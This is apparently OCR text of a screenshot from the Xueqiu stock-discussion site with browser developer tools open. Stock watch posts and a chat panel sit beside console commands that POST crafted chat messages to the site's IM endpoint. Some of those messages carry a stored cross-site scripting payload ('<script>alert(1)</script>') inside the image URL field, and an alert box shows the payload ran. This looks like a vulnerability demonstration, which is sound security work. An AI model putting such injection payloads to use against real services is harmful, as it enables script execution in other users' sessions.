 xueqiu.com/console
雪球 首页 精华 行情 goodjobone
xueqiu.com 上的网页显示：
1
确定
葛甲:
关注股票$阿里巴
2014-10-28 23:56 来自自选股
葛甲:
关注股票$联众(06899)$，买入目标价HK$5.1，卖出目标价HK$6.8。
2014-10-28 23:55 来自自选股 转发 收藏
葛甲:
关注股票$天鸽互动(01980)$，买入目标价HK$4.7，卖出目标价HK$
2014-10-28 23:55 来自自选股 转发 收藏
葛甲:
关注股票$中联重科(SZ000157)$，买入目标价￥4.7，卖出目标价￥
2014-10-28 23:54 来自自选股 转发 收藏
wangzi
09:32
" target="_blank">
]"
src="http://xueqiu.com/im/i
mage/2DF52_2_1349803
048_5331291206_14be7
870a2c363fed04e345e.jp
g!thumb.png" onload =
"$(this).trigger('loadsucc')
" onerror
="$(this).trigger('err')">
09:33
请输入 ...
发送
聊天
搜索用户/群组
xueqiuwangzi 10:00
我: [图片]
持仓盈亏 昨天
你好，我是持仓盈... 1
小秘书 昨天
你的消息我收到啦...
个股公告 昨天
Eleme... Network Sources Timeline Profiles Resourc... Audits Cons...
<top frame> Preserve log
var bo={"toId":5331291206,"toGroup":false,"sequenceId":365395132,"image":"http://xueqiu.com/im/image/2DF52_2_1349803048_5331291206_14be7870a2c363fed04e345e.jpg?1440x900"}
jQuery.ajax({url: "https://im9.xueqiu.com/im-comet/v2/messages.json?user_id=1349803048",type: "POST",timeout: 2e4,contentType: "application/json",data: JSON.stringify(bo)});
Object {readyState: 1, getResponseHeader: function, getAllResponseHeaders: function, setRequestHeader: function, overrideMimeType: function…}
var bo={"toId":5331291206,"toGroup":false,"sequenceId":365395133,"image":"http://xueqiu.com/im/image/2DF52_2_1349803048_5331291206_14be7870a2c363fed04e345e.jpg?1440x900"}
jQuery.ajax({url: "https://im9.xueqiu.com/im-comet/v2/messages.json?user_id=1349803048",type: "POST",timeout: 2e4,contentType: "application/json",data: JSON.stringify(bo)});
Object {readyState: 1, getResponseHeader: function, getAllResponseHeaders: function, setRequestHeader: function, overrideMimeType: function…}
var bo={"toId":5331291206,"toGroup":false,"sequenceId":365395134,"image":"http://xueqiu.com/im/image/2DF52_2_1349803048_5331291206_14be7870a2c363fed04e345e.jpg?1440x900\" > <script>alert(1)</script>"}
jQuery.ajax({url: "https://im9.xueqiu.com/im-comet/v2/messages.json?user_id=1349803048",type: "POST",timeout: 2e4,contentType: "application/json",data: JSON.stringify(bo)});
Object {readyState: 1, getResponseHeader: function, getAllResponseHeaders: function, setRequestHeader: function, overrideMimeType: function…}
Object {js: Object, css: Object, merge: Object} config-bae752.js:1
Object {js: Object, css: Object, merge: Object} config-bae752.js:1
var bo={"toId":5331291206,"toGroup":false,"sequenceId":365395135,"image":"http://xueqiu.com/im/image/2DF52_2_1349803048_5331291206_14be7870a2c363fed04e345e.jpg?1440x900\" > <script>alert(1)</script>"}
jQuery.ajax({url: "https://im9.xueqiu.com/im-comet/v2/messages.json?user_id=1349803048",type: "POST",timeout: 2e4,contentType: "application/json",data: JSON.stringify(bo)});
Object {readyState: 1, getResponseHeader: function, getAllResponseHeaders: function, setRequestHeader: function, overrideMimeType: function…}